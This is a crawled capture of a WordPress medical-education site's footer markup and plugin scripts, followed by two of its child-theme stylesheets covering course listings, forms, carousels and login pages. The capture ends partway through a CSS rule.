			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"47021","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8
body_size: 4623
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
*/

/* General */
/*input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="date"], select, textarea {
    border: 1px solid #a9a9a9;
}*/

body.error404 .sh-table.sh-titlebar-height-large{
    visibility: hidden;
}
/** niwrehs TUTOR CHANGES **/

div.img-tutor{
    background-size: cover;
    /* background-position: 100% 30%; */
    background-position: center center;
    background-repeat: no-repeat;
    width: auto;
    min-height: 210px;
    transition: all ease 0.3s;
}
div.img-tutor:hover{
    transform: scale(1.1);
}

div.sh-back-to-top.sh-back-to-top1.filled.active{
	bottom: 100px !important;
  	z-index: 9999999999;
}
body.home li.custom-link.current-menu-ancestor a {
    color: rgba(61,61,61,0.80) !important;
}
body.home li.custom-link.current-menu-ancestor a:hover {
    color: rgba(61,61,61,1) !important;
}
div.cc-compliance{
  	margin-right: 150px;
}
.profile-buttons.text-right{
	padding-top: 30px;
}
/** END OF MY CHANGES TO TUTOR **/

.wrap-forms textarea {
    height: auto;
}
.wrap-forms input[type="file"] {
    height: auto !important;
}
.sh-quantity-number {
    border: none !important;
}
.section {
    margin-bottom: 40px;
}
.section-title {
    font-size: 24px;
    margin-bottom: 30px;
    color: #009ac2;
}
.page-title {
    font-size: 24px;
    margin-bottom: 40px;
}
.button, .woocommerce .button {
    margin: 0;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;
    background-color: #47c9e5;
    line-height: 40px !important;
    padding: 0 30px;
    transition: 0.25s all ease-in-out;
    text-align: center;
    margin-bottom: 1em;
    border-radius: 100px;
    /*font-size: 12px !important;*/
    text-transform: uppercase;
    border-width: 0;
    display: inline-block;
}

/* Owl Carousel */
.owl-carousel .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}
.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 40px;
}
.owl-carousel .owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 40px;
}

/* Events Widget */
.widget_events_widget .events-list li {
    display: block;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper {
    max-width: 50px;
    float: left;
    margin-right: 15px;
    border-radius: 100em;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper img {
    margin-bottom: 0;
}
.widget_events_widget .events-list h6 {
    margin-bottom: 4px;
}
.widget_events_widget .events-list li:hover h6 {
    color: #009ac2;
}
.widget_events_widget .events-list .details {
    overflow: hidden;
}
#sidebar .widget_events_widget a.button {
    background-color: #009ac2;
    color: #fff !important;
    padding: 16px 21px;
    font-size: 11px;
    margin-top: 30px;
    width: 100%;
    display: block;
    text-align: center;
    font-weight: 700;
    line-height: 1 !important;
}

/* Main content*/
#content {
	width: 100%;
	/*padding: 25px 25px 25px 25px;*/
}


/* Sponsors Carousel */
.sponsors-carousel .owl-item .item {
    text-align: center;
}
.sponsors-carousel .owl-item .item img {
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

#master-classes {
    clear: both;
    display: block;
}
/* Masonry */
.masonry2 .post-title h2 {
    font-size: 20px;
}
#class-categories a {
    color: #676767;
}
#class-categories a:hover {
    color: #009ac2;
}

/* WooCommerce */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce-MyAccount-content .button {
    line-height: 1.5 !important;
    padding: 6px 20px !important;
    font-size: 12px !important;
    border-radius: 2px !important;
    margin: 0 2px !important;
}
.woocommerce .event-date {
    color: #676767;
    margin-bottom: 15px;
}
.woocommerce table.shop_table {
    border: none !important;
}
.woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th {
    border: 1px solid #fff !important;
}
.woocommerce table.shop_table tbody:first-child tr th,
table.shop_table.shop_table_responsive td{
    border: 0 !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    margin-top: 30px;
}
.woocommerce-message.woocommerce-message--info .woocommerce-Button{
    display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
    color: #676767 !important;
}


.learndash-wrapper.ld-modal-open .ld-modal {
    z-index: 999;
    position: fixed;
    max-width: 600px;
    min-height: 200px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 0;
    margin: 1em auto;
}
.learndash-wrapper .ld-login-modal input[type='text'], 
.learndash-wrapper .ld-login-modal input[type='password'], 
.learndash-wrapper .ld-login-modal .ld-login-field, 
.learndash-wrapper .ld-login-modal .ld-password-field {
    padding: 0;
    padding-left: 2.8em;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form {
    margin-bottom: 0;
    margin-top: 20px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before,
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before {
    top: 2.1em;
    left: .5em;
    font-size: 22px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding {
    padding-top: 1em;
}

.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
    padding: 15px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    margin-bottom: 0;
    border-radius: 0;
    margin-top: -2px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading, 
.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
    margin: 2em 0 1em 0;
}
.learndash-wrapper .ld-table-list {
    border-radius: 0;
}

.wc-social-login {
    clear: both;
    overflow: hidden;
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}
a.button-social-login.button-social-login-facebook,
a.button-social-login.button-social-login-google {
    padding: 7px 15px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    max-width: 250px;
    width: 100%;
}
.button-social-login .si, a.button-social-login .si {
    float: left;
    padding-right: 14px;
}
.sh-alert-notice .sh-alert-title > div {
    line-height: 1.5;
}
.woocommerce-ResetPassword {
    max-width: 400px;
    margin: 0 auto;
}
.woocommerce-ResetPassword .form-row {
    width: 100% !important;
}

#course-list .course-content-container,
#master-list .course-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
}
#course-list .course-content-container .course-body,
#master-list .course-content-container .course-body {
	border-bottom: 1px solid #e9e9e9;
	padding-top: 30px;
	padding-bottom: 15px;
}
#course-list .course-content-container .course-link,
#master-list .course-content-container .course-link {
    padding: 0 30px 5px 30px;
    display: block;
    
}
#course-list .course-content-container .course-link h2,
#master-list .course-content-container .course-link h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
#course-list .course-content-container .course-link .category,
#master-list .course-content-container .course-link .category {
    color: #676767;
}
#course-list .course-content-container .course-link .price,
#master-list .course-content-container .course-link .price {
    color: #505050;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1;
    font-weight: bold;
}
#course-list .course-content-container .see-more,
#master-list .course-content-container .see-more {
    background-color: transparent;
    color: #676767;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.content-with-sidebar-left #course-list article, 
.content-with-sidebar-right #course-list article {
    width: 33.3%;
}
#master-list article {
 		width: 25%;
}
.ld-profile-card {
    display: none !important;
}
.activity-tracker {
    margin-bottom: 60px;
}
.activity-tracker #ld-main-course-list {
    margin-top: 20px;
}
.activity-tracker .ld-section-heading .ld-item-list-actions .ld-expand-button {
    font-size: 12px;
    padding: 5px 20px;
}

.activity-tracker .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 30px;
    border-radius: 0;
}
.woocommerce-result-count {
    display: none;
}
.woocommerce form.register {
	border: none;
	padding: 0;
}
.learndash-wrapper .ld-alert {
	padding: 12px 20px;
	border: none;
	margin: 0;
	min-height: 0;
	border-radius: 0;
	font-size: 14px;
}
.learndash-wrapper .ld-alert .ld-alert-icon.ld-icon-alert {
	display: none;
}
.single-product .the-courses {
	padding: 8px;
}
.single-product .the-courses h4 {
	color: #009ac2;
	font-size: 18px;
}
.single-product .the-courses ul {
	list-style: none;
	padding: 0;
}
.single-product .the-courses ul li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
	font-size: 13px;
}
.single-product .the-courses ul li a {
	font-size: 13px;
	display: inline-block;
	color: #676767;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav-login #header-login > span {
    border-color: #fff;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border: none !important;
}

/* Footer */
div.sh-footer-widgets {
    padding-top: 70px;
}
#menu-footer-quick-links li {
    border-bottom: 0;
}

.sh-titlebar .titlebar-title h2 {
    color: #FFFFFF;
}

.nopadding {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*USER PROFILE FORM*/
div.sumo_input_4 div.chosen-container a.chosen-single{
	color: #676767;
	background: unset;
    background-color: #fff;
    border-radius: 0px;
    border: 1px solid #e5e5e5!important;
    box-shadow: none!important;
    overflow: hidden;
    min-height: 52px;
}
div.sumo_input_4 div.chosen-container a.chosen-single div b{
	background-image: none;
    display: inline-block;
    font-family: 'simple-line-icons'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e604"!important;
    font-size: 16px;
    line-height: 50px;
    position: relative;
    right: 15px;
}
div.sumo_input_4 div.chosen-container-single .chosen-drop{
	border: 1px solid #e5e5e5!important;
}
div.sumo_input_4 div.chosen-container-active.chosen-with-drop .chosen-single{
	background-image: unset;
}
div.sumo_input_4 p.CaptionCont.SelectBox{
	display:none;
}
li#field_5_4 div.ginput_container{
	max-height: 52px;
}
.gform_wrapper .chosen-container-single .chosen-single span {
    margin-top:12px;
}
.gform_wrapper .chosen-container-single .chosen-single a.chosen-single span {
    margin-top:0;
}
body.archive.post-type-archive-faculty .post-meta.post-meta-one,
body.single.single-faculty  .post-meta.post-meta-one,
body.single.single-sfwd-lessons .post-meta-thumb,
body.single.single-sfwd-topic .post-meta-thumb,
body.archive.post-type-archive-tutor .post-meta.post-meta-one,
body.single.single-tutor  .post-meta.post-meta-one{
display:none;
}
.cutom-uc-button {
    min-width: 150px;
    color: #fff;
    background-color: #009ac2;
    border-radius: 41px;
    padding: 13px;
    margin-bottom: 40px;
}
.wpb_column.vc_column_container.vc_col-sm-3.custom-column-3-uc-archive {
    width: 33.333333%;
    float: left;
}
.post-listing.style-1 .post-columns h4 {
	font-weight: 300;
}
.post-listing .listing .fw-col-sm-3 {
	margin-bottom: 10px;
}
.post-listing.style-1 .post-columns h4 {
    margin: 0;
}
#gform_7 .gform_fields li .ginput_container input,
#gform_7 .gform_fields li .ginput_container select,
#gform_8 .gform_fields li .ginput_container input,
#gform_8 .gform_fields li .ginput_container select {
    width: 100% !important;
    padding: 0 20px;
    line-height: 48px !important;
}
.post-left-side {
    min-height: 50px;
}
.masterclass-carousel .owl-dots {
    display: none;
}
.a-single:after{
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
}
.widget-item .g-single:after {
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
    margin-top: 4px;
    max-width: 250px;
    text-align: center;

}
.a-single.a-3 img,
.g-single.a-10 img,
.g img{ 
    margin-bottom: 5px;
}
.owl-carousel.courses-slider .owl-nav{
    top: 20%;
}
.search-tutors {
    background-color: #009ac2;
    color: #fff;
    border: 0;
    padding: 15px 30px;
    border-radius: 30px;
}
.masterclasses {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
/* .masterclass-carousel .owl-stage-outer .owl-stage{
    padding: 20px 0px;
} */
.masterclasses-content {
    padding: 10px 15px;
    min-height: 62px;
}
h4.sh-heading-content.size-default.text-left{
    padding: 28px 0;
}
.masterclasses-content p{
    font-family: "Poppins";
    color: #505050;
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.cme-masterclasses .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.sh-partners-carousel-item-content {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
}
.sh-partners-carousel-additional-padding, .sh-partners-carousel-additional-padding .slick-slide, .sh-partners-carousel-additional-padding .sh-partners-image {
    max-height: 210px!important;
    min-height: 210px;
    margin: 0 -15px;
}
.vc_row .sh-partners-carousel-additional-padding .slick-slide {
    padding-top: 0px;
    padding-right: 30px;
    padding-left: 30px;
    padding-bottom: 17px;
}
.masterclass-carousel .item.ribbon-category-item {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
    padding: 50px 0;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color: #505050 !important;
}
.page-template-page-my-account .activity-tracker {
    display:none;
}
/*** 01/06/2020 **/

input.header-mobile-form-input::placeholder {
    font-size: 13px;
    font-style: normal;
    color: #505050;
}
body.single-sfwd-courses .post-meta.post-meta-one span.post-meta-author,
body.sfwd-lessons-template-default span.post-meta-author,
body.search-results span.post-meta-author,
div.custom-archive .post-meta.post-meta-one span.post-meta-author{
    display: none;
    
}
body.search-results a.post-meta-date,
body.sfwd-lessons-template-default  a.post-meta-date,
body.single-sfwd-courses a.post-meta-date,
body.sfwd-quiz-template-default a.post-meta-date,
div.custom-archive a.post-meta-date{
    padding-left: 0;
}
nav#header-navigation-mobile .sh-nav > li.menu-item:last-child{
    padding-top: 10px !important;
    padding-left: 10px !important;
}
nav#header-navigation-mobile li.menu-item {
	padding: 0 7px;
}
li.menu-item.mobile-sign-icon a{
    font-size: 23px;
}
a.tag-cloud-link {
    font-weight: inherit;
    font-size: 8px !important;
    padding: 0 4px !important;
    line-height: 26px !important;
}
/** 01/10/2020 */
.session-tutor-wrapper img{
    max-width: 300px;
    height: auto;
}
div.session-tutor-wrapper {
    margin: 30px 0;
}


/*** 01/01/2020 **/
@media (max-width: 1250px) {
	div.post-details {
    margin-top: 50px;
    margin-bottom: 20px;
  }
}
@media (min-width: 1025px){
    li.menu-item.sh-nav-login.custom-logout{
        display:none;
    }
}
@media (max-width: 1025px) {
    .content-with-sidebar-left #course-list article, 
    .content-with-sidebar-right #course-list article,
    #master-list article {
        width: 50%;
    }
}

/** 2020/1/1 */
@media (max-width: 780px){
	.sh-empty-space.vc_empty_space.sh-empty-space-Jd0D5KSfPq{
      height: 80px !important;
  	}
}
@media (max-width: 500px){
	.sh-page-notice .sh-page-notice-button{
      margin-top: 10px;
    }
    .gform_wrapper select{
        width: 100% !important;
    }

}

/* Addressing a change in jeveling 5.0.1 2021-03-30  */
.page-featured-image {
    display: none;
}

/* hide strenght indicator in password field which does not work 2021-10-02*/
div.gfield_password_strength {
	display: none;
}

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #515151;
	line-height: 1.7;
	font-weight: 400;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #515151;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

.blinking{
    animation:blinkingText 1.2s infinite;
}

@keyframes blinkingText{
    0%{     color: #ff0000;    }
    49%{    color: #ff0000; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color: #ff0000;    }
}

/*Not Recomended on registration forms 20220410*/
.dont-tick{
	text-color:red;
	text-weight:bold;
}


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
